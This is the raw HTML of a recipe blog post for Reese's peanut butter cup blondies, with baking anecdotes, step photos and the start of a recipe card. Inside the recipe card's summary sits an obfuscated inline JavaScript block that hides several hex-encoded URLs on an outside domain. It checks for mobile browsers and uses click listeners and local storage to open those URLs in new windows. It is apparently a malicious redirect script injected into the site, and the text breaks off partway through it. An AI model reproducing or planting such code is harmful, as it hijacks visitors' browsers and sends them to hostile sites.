href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener noreferrer">Reese&#8217;s</a> cups in quarters, but the regular size peanut butter cups will need to be cut in eighths or more!</p><p>I was busy the month of December baking, baking and more baking for our <a
href=http://cantstayoutofthekitchen.com/2017/01/27/christmas-cookie-extravaganza-2016/ target=_blank rel="noopener noreferrer">Christmas Cookie Extravaganza</a> this year. I did it in two stages. The first couple of weeks were spent baking goodies for John&#8217;s work place and our neighbors. The next week or so I baked goodies for our church office, staff, elders and Sunday school class friends. These jewels were part of that second batch of baking.</p><p>I used one of my favorite shortbread doughs tried every kind of combination including:&nbsp;<a
href=http://cantstayoutofthekitchen.com/2016/12/23/peppermint-blondies/ target=_blank rel="noopener noreferrer">Peppermint</a>, <a
href=http://cantstayoutofthekitchen.com/2016/12/26/heath-toffee-blondies/ target=_blank rel="noopener noreferrer">Heath Toffee Bars</a>, <a
href=http://cantstayoutofthekitchen.com/2016/12/29/chocolate-vanilla-blondies/ target=_blank rel="noopener noreferrer">Chocolate &amp; Vanilla Chips</a>, <a
href=http://cantstayoutofthekitchen.com/2016/12/27/white-chocolate-cranberry-shortbread-blondies/ target=_blank rel="noopener noreferrer">White Chocolate and Cranberries</a>, <a
href=http://cantstayoutofthekitchen.com/2017/01/03/hersheys-nugget-blondies/ target=_blank rel="noopener noreferrer">Hershey&#8217;s Nugget</a>,&nbsp;<a
href=http://cantstayoutofthekitchen.com/2017/01/05/snickers-blondies/ target=_blank rel="noopener noreferrer">Snickers</a>, and Reese&#8217;s Peanut Butter Cups. All were so delicious. I even had one guy tell me how he enjoyed the different flavors from the same basic dough. I baked a few different cookies to add to all the shortbread style blondies and everyone loved our cookie baskets this year.</p><p>If you&#8217;re looking for a dynamite and delicious bar-type cookie for your next potluck or party, then you&#8217;ve got to make <a
rel="nofollow noopener noreferrer" href=https://www.hersheys.com/reeses/en_us/products.html target=_blank>Reese&#8217;s</a> Peanut Butter Cup Blondies. They&#8217;re relatively easy to make if you purchase the unwrapped Reese&#8217;s cups. The smells of chocolate and peanut butter will delight your heart! Prepare to be WOWed. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage.jpg><img
decoding=async width=750 height=2555 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68394 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-176x600.jpg 176w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-301x1024.jpg 301w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-150x511.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-600x2044.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-451x1536.jpg 451w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-Collage-601x2048.jpg 601w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Reese&#8217;s Peanut Butter Cup Blondies are awesome!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202.jpg><img
decoding=async width=711 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202-711x1024.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68393 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202-711x1024.jpg 711w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202-417x600.jpg 417w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202-150x216.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202-600x864.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2202.jpg 750w" sizes="(max-width: 711px) 100vw, 711px"></a></figure><p><strong>Each blondie is filled with the chocolaty and peanut butter flavors from <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener noreferrer">Reese&#8217;s</a> Peanut Butter Cups.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141.jpg><img
loading=lazy decoding=async width=750 height=931 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68388 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141-483x600.jpg 483w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141-150x186.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2141-600x745.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Every bite will have you drooling!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68395 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2789-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. The Reese&#8217;s minis came unwrapped so they were a lot easier to use for this recipe.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68396 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2795-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I cut each of these miniature peanut butter cups in fourths. Set aside.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68379 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2723.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften butter. Place in a large mixing bowl with oil, eggs, vanilla, sugar, powdered sugar, sea salt, baking soda and cream of tartar.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68380 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2725.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cream with an electric mixer until smooth.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68383 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2799.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add 2 cups chopped <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener noreferrer">Reese&#8217;s</a> peanut butter cups.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68384 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2802.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir with a wooden spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-540x405.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68385 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2806.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Press dough into a greased 12&#215;17&#8243; cookie sheet. Sprinkle with an additional cup of chopped <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener noreferrer">Reese&#8217;s </a>peanut butter cups.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121-540x360.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68386 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2121.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 350 for 30-35 minutes or until a toothpick inserted in center comes out clean.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132.jpg><img
loading=lazy decoding=async width=750 height=989 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68387 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132-455x600.jpg 455w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132-150x198.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2132-600x791.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Reese&#8217;s Peanut Butter Cup Blondies are a great way to use up leftover Halloween or Christmas candy.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg><img
loading=lazy decoding=async width=750 height=959 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68389 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-469x600.jpg 469w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-150x192.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-600x767.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These jewels are great for holiday baking.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165.jpg><img
loading=lazy decoding=async width=750 height=936 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68390 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2165-600x749.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you enjoy <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener noreferrer">Reese&#8217;s</a> Peanut Butter Cups, you&#8217;ll love Reese&#8217;s Peanut Butter Cup Blondies.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>REESE&#8217;S PEANUT BUTTER CUP BLONDIES</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-135160 class=wprm-recipe-container data-recipe-id=135160 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg class="attachment-250x250 size-250x250" alt="Reese&#039;s Peanut Butter Cup Blondies | Can&#039;t Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese&#039;s #peanutbuttercups. So heavenly! #dessert #chocolate" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Reese's Peanut Butter Cup Blondies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Reese&#039;s Peanut Butter Cup Blondies are supreme! These luscious blondies are made with a shortbread crust and are filled with Reese&#039;s peanut butter cups. They&#039;re rich and chocolaty but with delightful peanut butter flavor too. Great way to use up leftover candy! Enjoy this dessert for holiday baking, tailgating parties, potlucks and grilling out with friends.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 